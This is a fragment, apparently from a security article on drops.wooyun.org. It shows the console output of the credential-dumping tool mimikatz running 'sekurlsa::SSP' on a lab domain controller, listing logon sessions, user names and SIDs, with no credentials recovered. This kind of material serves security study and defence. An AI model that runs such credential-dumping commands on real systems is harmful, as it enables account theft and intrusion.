 mimikatz # sekurlsa::SSP
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
ssp : KO
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
ssp : KO
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
ssp : KO
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
ssp : KO
Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
ssp : KO
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 9/13/2015 6:13:03 PM
SID : S-1-5-19
ssp : KO
drops.wooyun.org